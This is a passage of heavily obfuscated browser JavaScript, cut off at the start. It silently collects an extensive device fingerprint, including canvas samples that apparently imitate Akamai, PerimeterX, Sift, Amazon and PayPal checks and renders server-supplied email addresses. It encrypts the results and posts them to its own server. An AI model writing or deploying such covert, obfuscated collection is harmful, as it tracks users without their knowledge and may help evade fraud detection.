_0x4454db=0x0;_0x5b08a3[_0xd2624f(0x2cd)](_0x4454db,_0x536429[_0xd2624f(0x967)]);_0x4454db++){_0x58b6cb[_0x536429[_0xd2624f(0x67b)](_0x4454db)]=_0x4454db;}let _0x380519=new Uint8Array(_0x5b9140),_0x58bb1c,_0xcf2729=_0x380519[_0xd2624f(0x967)],_0x4fb057='';for(_0x58bb1c=0x0;_0x5b08a3[_0xd2624f(0x6bf)](_0x58bb1c,_0xcf2729);_0x58bb1c+=0x3){_0x4fb057+=_0x536429[_0x5b08a3[_0xd2624f(0x8b6)](_0x380519[_0x58bb1c],0x2)],_0x4fb057+=_0x536429[_0x5b08a3[_0xd2624f(0x536)](_0x5b08a3[_0xd2624f(0x927)](_0x5b08a3[_0xd2624f(0x49d)](_0x380519[_0x58bb1c],0x3),0x4),_0x5b08a3[_0xd2624f(0x3e6)](_0x380519[_0x5b08a3[_0xd2624f(0x42f)](_0x58bb1c,0x1)],0x4))],_0x4fb057+=_0x536429[_0x5b08a3[_0xd2624f(0x536)](_0x5b08a3[_0xd2624f(0x75c)](_0x5b08a3[_0xd2624f(0x466)](_0x380519[_0x5b08a3[_0xd2624f(0x877)](_0x58bb1c,0x1)],0xf),0x2),_0x5b08a3[_0xd2624f(0x2d0)](_0x380519[_0x5b08a3[_0xd2624f(0x4cb)](_0x58bb1c,0x2)],0x6))],_0x4fb057+=_0x536429[_0x5b08a3[_0xd2624f(0x290)](_0x380519[_0x5b08a3[_0xd2624f(0x94d)](_0x58bb1c,0x2)],0x3f)];}if(_0x5b08a3[_0xd2624f(0x691)](_0x5b08a3[_0xd2624f(0x745)](_0xcf2729,0x3),0x2))_0x4fb057=_0x5b08a3[_0xd2624f(0x87d)](_0x4fb057[_0xd2624f(0x694)](0x0,_0x5b08a3[_0xd2624f(0x947)](_0x4fb057[_0xd2624f(0x967)],0x1)),'=');else _0x5b08a3[_0xd2624f(0x329)](_0x5b08a3[_0xd2624f(0x745)](_0xcf2729,0x3),0x1)&&(_0x4fb057=_0x5b08a3[_0xd2624f(0x26e)](_0x4fb057[_0xd2624f(0x694)](0x0,_0x5b08a3[_0xd2624f(0x34e)](_0x4fb057[_0xd2624f(0x967)],0x2)),'=='));return _0x4fb057;}function _0x5318ce(_0x5f0b77){const _0x2b78a7=_0x5d24bd;let _0x197adf=_0x5b08a3[_0x2b78a7(0x87f)],_0x8ac634=new Uint8Array(0x100);for(let _0x4c2f77=0x0;_0x5b08a3[_0x2b78a7(0x426)](_0x4c2f77,_0x197adf[_0x2b78a7(0x967)]);_0x4c2f77++){_0x8ac634[_0x197adf[_0x2b78a7(0x67b)](_0x4c2f77)]=_0x4c2f77;}let _0x363b4f=_0x5b08a3[_0x2b78a7(0x85b)](_0x5f0b77[_0x2b78a7(0x967)],0.75),_0x444d15=_0x5f0b77[_0x2b78a7(0x967)],_0x554959,_0x483f4c=0x0,_0x25631b,_0x24ab12,_0x51e078,_0x122c18;_0x5b08a3[_0x2b78a7(0x329)](_0x5f0b77[_0x5b08a3[_0x2b78a7(0x909)](_0x5f0b77[_0x2b78a7(0x967)],0x1)],'=')&&(_0x363b4f--,_0x5b08a3[_0x2b78a7(0x7b0)](_0x5f0b77[_0x5b08a3[_0x2b78a7(0x52a)](_0x5f0b77[_0x2b78a7(0x967)],0x2)],'=')&&_0x363b4f--);let _0x2aa00b=new ArrayBuffer(_0x363b4f),_0x3fb8e0=new Uint8Array(_0x2aa00b);for(_0x554959=0x0;_0x5b08a3[_0x2b78a7(0x1e4)](_0x554959,_0x444d15);_0x554959+=0x4){const _0x4c3c13=_0x5b08a3[_0x2b78a7(0x24f)][_0x2b78a7(0x264)]('|');let _0x165a24=0x0;while(!![]){switch(_0x4c3c13[_0x165a24++]){case'0':_0x3fb8e0[_0x483f4c++]=_0x5b08a3[_0x2b78a7(0x27d)](_0x5b08a3[_0x2b78a7(0x5d0)](_0x5b08a3[_0x2b78a7(0x290)](_0x24ab12,0xf),0x4),_0x5b08a3[_0x2b78a7(0x2d0)](_0x51e078,0x2));continue;case'1':_0x3fb8e0[_0x483f4c++]=_0x5b08a3[_0x2b78a7(0x27d)](_0x5b08a3[_0x2b78a7(0x75c)](_0x25631b,0x2),_0x5b08a3[_0x2b78a7(0x780)](_0x24ab12,0x4));continue;case'2':_0x122c18=_0x8ac634[_0x5f0b77[_0x2b78a7(0x67b)](_0x5b08a3[_0x2b78a7(0x87d)](_0x554959,0x3))];continue;case'3':_0x25631b=_0x8ac634[_0x5f0b77[_0x2b78a7(0x67b)](_0x554959)];continue;case'4':_0x51e078=_0x8ac634[_0x5f0b77[_0x2b78a7(0x67b)](_0x5b08a3[_0x2b78a7(0x21c)](_0x554959,0x2))];continue;case'5':_0x3fb8e0[_0x483f4c++]=_0x5b08a3[_0x2b78a7(0x896)](_0x5b08a3[_0x2b78a7(0x777)](_0x5b08a3[_0x2b78a7(0x466)](_0x51e078,0x3),0x6),_0x5b08a3[_0x2b78a7(0x262)](_0x122c18,0x3f));continue;case'6':_0x24ab12=_0x8ac634[_0x5f0b77[_0x2b78a7(0x67b)](_0x5b08a3[_0x2b78a7(0x68e)](_0x554959,0x1))];continue;}break;}}return _0x2aa00b;}async function _0x1f05a1(_0x784132){const _0x2cf112=_0x5d24bd,_0xb0adf9=await new Promise(_0x2cba6e=>{const _0x51e136=_0x46d9,_0x2512d5=new FileReader();_0x2512d5[_0x51e136(0x339)]=()=>_0x2cba6e(_0x2512d5[_0x51e136(0x5ef)]),_0x2512d5[_0x51e136(0x925)](new Blob([_0x784132]));});return _0xb0adf9[_0x2cf112(0x7bb)](_0x5b08a3[_0x2cf112(0x6b2)](_0xb0adf9[_0x2cf112(0x928)](','),0x1));}function _0x33ee08(_0x34a905){const _0x1b098a=_0x5d24bd;var _0x133183=_0x5b08a3[_0x1b098a(0x24a)](atob,_0x34a905),_0xafd69=new Uint8Array(_0x133183[_0x1b098a(0x967)]);for(var _0xc55d7e=0x0;_0x5b08a3[_0x1b098a(0x382)](_0xc55d7e,_0x133183[_0x1b098a(0x967)]);_0xc55d7e++){_0xafd69[_0xc55d7e]=_0x133183[_0x1b098a(0x67b)](_0xc55d7e);}return _0xafd69[_0x1b098a(0x64c)];}function _0x4d58ec(_0x17e759,_0x2567f4){const _0x47f2f2=_0x5d24bd;if(Array[_0x47f2f2(0x26f)][_0x47f2f2(0x41d)]&&_0x5b08a3[_0x47f2f2(0x691)](_0x17e759[_0x47f2f2(0x41d)],Array[_0x47f2f2(0x26f)][_0x47f2f2(0x41d)]))_0x17e759[_0x47f2f2(0x41d)](_0x2567f4);else{if(_0x5b08a3[_0x47f2f2(0x54c)](_0x17e759[_0x47f2f2(0x967)],+_0x17e759[_0x47f2f2(0x967)]))for(let _0x861eb4=0x0,_0x253d70=_0x17e759[_0x47f2f2(0x967)];_0x5b08a3[_0x47f2f2(0x297)](_0x861eb4,_0x253d70);_0x861eb4++){_0x5b08a3[_0x47f2f2(0x678)](_0x2567f4,_0x17e759[_0x861eb4],_0x861eb4,_0x17e759);}else for(let _0x420da3 in _0x17e759){_0x17e759[_0x47f2f2(0x4ef)](_0x420da3)&&_0x5b08a3[_0x47f2f2(0x8da)](_0x2567f4,_0x17e759[_0x420da3],_0x420da3,_0x17e759);}}}async function _0x5caf79(_0x58bc33){const _0x572097=_0x5d24bd,_0x39b1d8=new TextEncoder()[_0x572097(0x403)](_0x58bc33),_0x2d4a13=await crypto[_0x572097(0x783)][_0x572097(0x6c8)](_0x5b08a3[_0x572097(0x64d)],_0x39b1d8),_0x160706=Array[_0x572097(0x6c4)](new Uint8Array(_0x2d4a13)),_0x5e6c9f=_0x160706[_0x572097(0x7b9)](_0x4eb609=>_0x4eb609[_0x572097(0x4b4)](0x10)[_0x572097(0x4d6)](0x2,'0'))[_0x572097(0x8a5)]('');return _0x5e6c9f;}async function _0x58bdd7(_0x2ed7d6,_0x14a907,_0x183142){const _0xda248d=_0x5d24bd;let _0x400694=await window[_0xda248d(0x602)][_0xda248d(0x783)][_0xda248d(0x397)](_0x5b08a3[_0xda248d(0x287)],await _0x5b08a3[_0xda248d(0x80d)](_0x17688e,_0x2ed7d6),{'name':_0x5b08a3[_0xda248d(0x6e4)],'length':0x80},!![],[_0x5b08a3[_0xda248d(0x322)],_0x5b08a3[_0xda248d(0x872)]]),_0x3cada3=await _0x5b08a3[_0xda248d(0x971)](_0x17688e,_0x14a907);const _0x5d126c={};return _0x5d126c[_0xda248d(0x7d1)]=_0x5b08a3[_0xda248d(0x6e4)],_0x5d126c['iv']=_0x3cada3,await window[_0xda248d(0x602)][_0xda248d(0x783)][_0xda248d(0x4d3)](_0x5d126c,_0x400694,new TextEncoder()[_0xda248d(0x403)](_0x183142));}async function _0xc685ba(){const _0x58c0b9=_0x5d24bd;let _0x1213ee=null,_0x1d1d19=null;try{_0x1213ee=await _0x5b08a3[_0x58c0b9(0x4f0)](_0x517ce4);}catch(_0x49c559){_0x1d1d19=_0x49c559[_0x58c0b9(0x317)];}try{const _0x59a786={};_0x59a786[_0x58c0b9(0x455)]=performance[_0x58c0b9(0x8ae)][_0x58c0b9(0x455)],_0x59a786[_0x58c0b9(0x332)]=performance[_0x58c0b9(0x8ae)][_0x58c0b9(0x332)],_0x59a786[_0x58c0b9(0x356)]=performance[_0x58c0b9(0x8ae)][_0x58c0b9(0x356)];const _0x178f59={};_0x178f59[_0x58c0b9(0x8ae)]=_0x59a786;const _0x3b3931={};_0x3b3931[_0x58c0b9(0x515)]=_0x1d1d19;let _0x534b58={'navigator':_0x5b08a3[_0x58c0b9(0x3c1)](_0x16545e),'plugins':_0x5b08a3[_0x58c0b9(0x5dd)](_0x439b31),'mimeTypes':_0x5b08a3[_0x58c0b9(0x5e2)](_0x4262e2),'mediaDevices':await _0x5b08a3[_0x58c0b9(0x40d)](_0x4e677f),'window':_0xdf038d,'screen':_0x5b08a3[_0x58c0b9(0x5e2)](_0x1d31bf),'webgl':{'webgl1':_0x5b08a3[_0x58c0b9(0x3c1)](_0x245a57),'webgl2':_0x5b08a3[_0x58c0b9(0x2f5)](_0x15c875)},'webgpu':_0x1213ee,'webglSupport':_0x5b08a3[_0x58c0b9(0x586)](_0x284b5a),'fonts':_0x5b08a3[_0x58c0b9(0x2f5)](_0x1c5030),'audio':_0x5b08a3[_0x58c0b9(0x7af)](_0x139085),'battery':await _0x5b08a3[_0x58c0b9(0x586)](_0x4b1cda),'experiments':{'experiment1':_0x5b08a3[_0x58c0b9(0x58f)](_0x9a8207),'mathTiming':_0x5b08a3[_0x58c0b9(0x580)](_0x21b2f9),'cpuClock':_0x5b08a3[_0x58c0b9(0x5dd)](_0x1aba83),'fastRanger':_0x5b08a3[_0x58c0b9(0x986)](_0x557ec8,0x32)[_0x58c0b9(0x2f4)]()},'performance':_0x178f59,'debugLog':_0x3b3931,'hiResTimer':_0x5b08a3[_0x58c0b9(0x832)](_0x1ff413),'userAgentData':await _0x5b08a3[_0x58c0b9(0x386)](_0x2abe1c),'samples':{'fingerprintjs2':{'canvas':await _0x5b08a3[_0x58c0b9(0x408)](_0x174058),'canvas1':await _0x5b08a3[_0x58c0b9(0x812)](_0x2c08e7),'canvas2':await _0x5b08a3[_0x58c0b9(0x525)](_0x3b9490),'webgl':await _0x5b08a3[_0x58c0b9(0x5c3)](_0x294d9a),'webgl1':await _0x5b08a3[_0x58c0b9(0x76d)](_0x4c14ea)},'online-metrix.net':{'canvas':await _0x5b08a3[_0x58c0b9(0x257)](_0x3854e9)},'clientjs.org':{'canvas':await _0x5b08a3[_0x58c0b9(0x386)](_0x8192c9),'canvas1':await _0x5b08a3[_0x58c0b9(0x8b0)](_0x35aa65)},'akamai.com':{...await _0x5b08a3[_0x58c0b9(0x365)](_0xf42b),'akamaiCanvas1':await _0x5b08a3[_0x58c0b9(0x68c)](_0x242db5),'akamaiCanvas2':await _0x5b08a3[_0x58c0b9(0x74d)](_0x39d37e),'akamaiCanvas3':await _0x5b08a3[_0x58c0b9(0x257)](_0x392313)},'perimeterx.com':{'canvas':await _0x5b08a3[_0x58c0b9(0x966)](_0xd9e2b4),'webgl':await _0x5b08a3[_0x58c0b9(0x74d)](_0x392811)},'castle.io':{'canvas':await _0x5b08a3[_0x58c0b9(0x655)](_0x45831f)},'sift.com':{'canvas':await _0x5b08a3[_0x58c0b9(0x40d)](_0x19a2a2)},'browserleaks.com':{'canvas':await _0x5b08a3[_0x58c0b9(0x7d8)](_0x36c3f9)},'canvasblocker.kkapsner.de':{'canvas':await _0x5b08a3[_0x58c0b9(0x71f)](_0x4728c1)}}};_0x36a8af&&console[_0x58c0b9(0x4a9)](JSON[_0x58c0b9(0x293)](_0x534b58));let _0x339494=await _0x5b08a3[_0x58c0b9(0x331)](_0x58bdd7,_0x5b08a3[_0x58c0b9(0x7cc)],_0x5b08a3[_0x58c0b9(0x750)],JSON[_0x58c0b9(0x293)](_0x534b58)),_0x4bc073=new FormData();_0x4bc073[_0x58c0b9(0x3d6)](_0x5b08a3[_0x58c0b9(0x50a)],_0x5b08a3[_0x58c0b9(0x25a)]),_0x4bc073[_0x58c0b9(0x3d6)](_0x5b08a3[_0x58c0b9(0x85a)],new Blob([new Uint8Array(_0x339494)]));let _0x4fb721=await _0x5b08a3[_0x58c0b9(0x2a9)](fetch,location[_0x58c0b9(0x975)]+_0x58c0b9(0x61c)+_0x577489,{'method':_0x5b08a3[_0x58c0b9(0x4f6)],'body':_0x4bc073});if(!_0x4fb721['ok'])throw new Error(_0x58c0b9(0x64a)+_0x4fb721[_0x58c0b9(0x821)]);let _0x3b1374=await _0x4fb721[_0x58c0b9(0x802)]();const _0x400f52={};_0x400f52[_0x58c0b9(0x526)]=0x1,Cookies[_0x58c0b9(0x8fa)](_0x5b08a3[_0x58c0b9(0x3df)],_0x3b1374[_0x58c0b9(0x83b)],_0x400f52),_0x5b08a3[_0x58c0b9(0x4eb)](_0x4f92a1,_0x3b1374[_0x58c0b9(0x83b)]);}catch(_0x31b3b9){const _0x415ba2={};_0x415ba2[_0x58c0b9(0x526)]=0x1,Cookies[_0x58c0b9(0x8fa)](_0x5b08a3[_0x58c0b9(0x816)],!![],_0x415ba2),console[_0x58c0b9(0x4a9)](_0x5b08a3[_0x58c0b9(0x453)],_0x31b3b9);}}async function _0x4f92a1(_0x434c25){const _0x5bff1a=_0x5d24bd,_0x5b2b6e={'sWSYe':_0x5b08a3[_0x5bff1a(0x816)],'hdMwT':_0x5b08a3[_0x5bff1a(0x341)],'UTWwr':function(_0x4f0214,_0x16f466){const _0x25d01a=_0x5bff1a;return _0x5b08a3[_0x25d01a(0x60d)](_0x4f0214,_0x16f466);},'jXLbt':function(_0x2d9fc9,_0x16e438,_0x5e545a,_0x460fce){const _0x12fe49=_0x5bff1a;return _0x5b08a3[_0x12fe49(0x8da)](_0x2d9fc9,_0x16e438,_0x5e545a,_0x460fce);},'eAJaN':_0x5b08a3[_0x5bff1a(0x7cc)],'NLaIg':_0x5b08a3[_0x5bff1a(0x750)],'jEoRW':_0x5b08a3[_0x5bff1a(0x50a)],'tJivT':_0x5b08a3[_0x5bff1a(0x25a)],'nicAL':_0x5b08a3[_0x5bff1a(0x85a)],'bBsev':_0x5b08a3[_0x5bff1a(0x5af)],'csfsp':function(_0x5112b,_0x204a06,_0x1e70a0){const _0x1100cd=_0x5bff1a;return _0x5b08a3[_0x1100cd(0x695)](_0x5112b,_0x204a06,_0x1e70a0);},'ieCYg':_0x5b08a3[_0x5bff1a(0x4f6)]},_0x41b7c9=[_0x5b08a3[_0x5bff1a(0x1db)],_0x5b08a3[_0x5bff1a(0x8ab)],_0x5b08a3[_0x5bff1a(0x3fb)],_0x5b08a3[_0x5bff1a(0x5e8)]];_0x41b7c9[_0x5bff1a(0x41d)](async _0x132fd7=>{const _0x19d21b=_0x5bff1a,_0x11ae92={};_0x11ae92[_0x19d21b(0x4cf)]=_0x5b2b6e[_0x19d21b(0x2bf)],_0x11ae92[_0x19d21b(0x6d4)]=_0x5b2b6e[_0x19d21b(0x5e1)];const _0xdce9fc=_0x11ae92;let _0x59fb94=await _0x5b2b6e[_0x19d21b(0x6c3)](_0x1c2d62,_0x132fd7),_0x416b1f=await _0x5b2b6e[_0x19d21b(0x3c9)](_0x58bdd7,_0x5b2b6e[_0x19d21b(0x863)],_0x5b2b6e[_0x19d21b(0x45a)],JSON[_0x19d21b(0x293)](_0x59fb94)),_0x3de8c3=new FormData();_0x3de8c3[_0x19d21b(0x3d6)](_0x5b2b6e[_0x19d21b(0x935)],_0x5b2b6e[_0x19d21b(0x388)]),_0x3de8c3[_0x19d21b(0x3d6)](_0x5b2b6e[_0x19d21b(0x440)],new Blob([new Uint8Array(_0x416b1f)])),_0x3de8c3[_0x19d21b(0x3d6)](_0x5b2b6e[_0x19d21b(0x41c)],_0x434c25),_0x5b2b6e[_0x19d21b(0x921)](fetch,location[_0x19d21b(0x975)]+_0x19d21b(0x759),{'method':_0x5b2b6e[_0x19d21b(0x640)],'body':_0x3de8c3})[_0x19d21b(0x790)](_0x24b1ea=>{const _0x8ff153=_0x19d21b,_0x1881a5={};_0x1881a5[_0x8ff153(0x526)]=0x1,Cookies[_0x8ff153(0x8fa)](_0xdce9fc[_0x8ff153(0x4cf)],!![],_0x1881a5),console[_0x8ff153(0x4a9)](_0xdce9fc[_0x8ff153(0x6d4)],_0x24b1ea);});});}async function _0x1c2d62(_0x46e5fe){const _0x502cc2=_0x5d24bd;let _0x3997ba;switch(_0x46e5fe){case _0x5b08a3[_0x502cc2(0x1db)]:_0x3997ba={'paypal.com':{'canvas':await _0x5b08a3[_0x502cc2(0x7d8)](_0x53d086)}};break;case _0x5b08a3[_0x502cc2(0x8ab)]:_0x3997ba={'bestbuy.com':{'canvas':await _0x5b08a3[_0x502cc2(0x5c3)](_0x3e6ef2),'webgl':await _0x5b08a3[_0x502cc2(0x231)](_0x19ab85)}};break;case _0x5b08a3[_0x502cc2(0x3fb)]:_0x3997ba={'amazon.com':{'defaultImageDataInt':await _0x5b08a3[_0x502cc2(0x807)](_0x2f2ce3,_0x5b08a3[_0x502cc2(0x548)]),'notAvailableTextImageDataInt':await _0x5b08a3[_0x502cc2(0x25c)](_0x2f2ce3,_0x5b08a3[_0x502cc2(0x548)],_0x5b08a3[_0x502cc2(0x214)])}};break;case _0x5b08a3[_0x502cc2(0x5e8)]:_0x3997ba={'booking.com':{'canvas':await _0x5b08a3[_0x502cc2(0x525)](_0x4a3ac6)}};break;}const _0x241a48={};return _0x241a48[_0x502cc2(0x3fa)]=_0x3997ba,_0x241a48;}async function _0x215def(){const _0xc84553=_0x5d24bd,_0x3cace9={'RBpbZ':_0x5b08a3[_0xc84553(0x816)],'UpKDi':_0x5b08a3[_0xc84553(0x4ce)],'BABKo':function(_0x1cc9cb,_0x33212f,_0x360240){const _0x40d489=_0xc84553;return _0x5b08a3[_0x40d489(0x1cf)](_0x1cc9cb,_0x33212f,_0x360240);},'HSpem':_0x5b08a3[_0xc84553(0x548)],'taOHr':function(_0x48ab1c,_0x110da5,_0x4fd139,_0x31f3d0){const _0x4ada01=_0xc84553;return _0x5b08a3[_0x4ada01(0x8da)](_0x48ab1c,_0x110da5,_0x4fd139,_0x31f3d0);},'tCZfW':_0x5b08a3[_0xc84553(0x7cc)],'acXjk':_0x5b08a3[_0xc84553(0x750)],'JoWOx':_0x5b08a3[_0xc84553(0x50a)],'pdpFP':_0x5b08a3[_0xc84553(0x25a)],'iQVIZ':_0x5b08a3[_0xc84553(0x85a)],'XVoBG':_0x5b08a3[_0xc84553(0x5af)],'UZPvv':function(_0x3cd43e,_0x1cf848,_0x14d43a){const _0x4fbe93=_0xc84553;return _0x5b08a3[_0x4fbe93(0x93a)](_0x3cd43e,_0x1cf848,_0x14d43a);},'cRxUi':_0x5b08a3[_0xc84553(0x4f6)]};try{let _0x328e32=await _0x5b08a3[_0xc84553(0x5a8)](_0x2f2ce3,_0x5b08a3[_0xc84553(0x548)]),_0x206efc=new FormData();_0x206efc[_0xc84553(0x3d6)](_0x5b08a3[_0xc84553(0x56c)],_0x5b08a3[_0xc84553(0x3fb)]),_0x206efc[_0xc84553(0x3d6)](_0x5b08a3[_0xc84553(0x475)],_0x328e32[_0xc84553(0x3e5)]);let _0x227988=await _0x5b08a3[_0xc84553(0x842)](fetch,location[_0xc84553(0x975)]+_0xc84553(0x53e),{'method':_0x5b08a3[_0xc84553(0x4f6)],'body':_0x206efc});if(!_0x227988['ok'])throw new Error(_0xc84553(0x64a)+_0x227988[_0xc84553(0x821)]);let _0x319083=await _0x227988[_0xc84553(0x802)]();for(let _0x1cf7bd in _0x319083){_0x319083[_0x1cf7bd][_0xc84553(0x41d)](async _0x5c3f42=>{const _0x3271bc=_0xc84553;let _0x587ca4={'samples':{'amazon.com':{'emailImageDataInt':await _0x3cace9[_0x3271bc(0x2de)](_0x2f2ce3,_0x3cace9[_0x3271bc(0x8b1)],_0x5c3f42)}},'config':{'email':_0x5c3f42}},_0x32796e=await _0x3cace9[_0x3271bc(0x86b)](_0x58bdd7,_0x3cace9[_0x3271bc(0x24e)],_0x3cace9[_0x3271bc(0x5cf)],JSON[_0x3271bc(0x293)](_0x587ca4)),_0xdbd394=new FormData();_0xdbd394[_0x3271bc(0x3d6)](_0x3cace9[_0x3271bc(0x5fa)],_0x3cace9[_0x3271bc(0x3dd)]),_0xdbd394[_0x3271bc(0x3d6)](_0x3cace9[_0x3271bc(0x3a6)],new Blob([new Uint8Array(_0x32796e)])),_0xdbd394[_0x3271bc(0x3d6)](_0x3cace9[_0x3271bc(0x606)],_0x1cf7bd),_0x3cace9[_0x3271bc(0x519)](fetch,location[_0x3271bc(0x975)]+_0x3271bc(0x88c),{'method':_0x3cace9[_0x3271bc(0x6b9)],'body':_0xdbd394})[_0x3271bc(0x790)](_0x5f0332=>{const _0x347045=_0x3271bc,_0x4f286b={};_0x4f286b[_0x347045(0x526)]=0x1,Cookies[_0x347045(0x8fa)](_0x3cace9[_0x347045(0x827)],!![],_0x4f286b),console[_0x347045(0x4a9)](_0x3cace9[_0x347045(0x6ea)],_0x5f0332);});});}Cookies[_0xc84553(0x8fa)](_0x5b08a3[_0xc84553(0x818)],!![],{'expires':new Date(_0x5b08a3[_0xc84553(0x6b2)](new Date()[_0xc84553(0x8ec)](),_0x5b08a3[_0xc84553(0x3f8)](_0x5b08a3[_0xc84553(0x32f)](0x3,0x3c),0x3e8)))});}catch(_0x34d7d4){const _0x56d2aa={};_0x56d2aa[_0xc84553(0x526)]=0x1,Cookies[_0xc84553(0x8fa)](_0x5b08a3[_0xc84553(0x816)],!![],_0x56d2aa);}}if(!Cookies[_0x5d24bd(0x591)](_0x5b08a3[_0x5d24bd(0x816)])){if(!Cookies[_0x5d24bd(0x591)](_0x5b08a3[_0x5d24bd(0x3df)])){let _0x1f728=location[_0x5d24bd(0x975)]+'//'+_0x5b08a3[_0x5d24bd(0x5ba)](_0x1b8914,document[_0x5d24bd(0x220)]);window[_0x5d24bd(0x538)](_0x5b08a3[_0x5d24bd(0x57d)],function(_0xc3713d){const _0x1c9145=_0x5d24bd;let _0x542d12=_0xc3713d[_0x1c9145(0x22a)];if(_0x5b08a3[_0x1c9145(0x66f)](_0xc3713d[_0x1c9145(0x213)],_0x1f728))switch(_0x542d12[_0x1c9145(0x321)]){case _0x5b08a3[_0x1c9145(0x3f3)]:_0xdf038d=_0x542d12[_0x1c9145(0x859)],_0x5b08a3[_0x1c9145(0x7eb)](setTimeout,_0xc685ba,0x1f4);break;}});const _0x41691a={};_0x41691a[_0x5d24bd(0x321)]=_0x5b08a3[_0x5d24bd(0x2ab)],window[_0x5d24bd(0x5a5)][_0x5d24bd(0x7e2)](_0x41691a,_0x1f728);}!Cookies[_0x5d24bd(0x591)](_0x5b08a3[_0x5d24bd(0x818)])&&_0x5b08a3[_0x5d24bd(0x637)](setTimeout,_0x215def,0x0);}}())); })();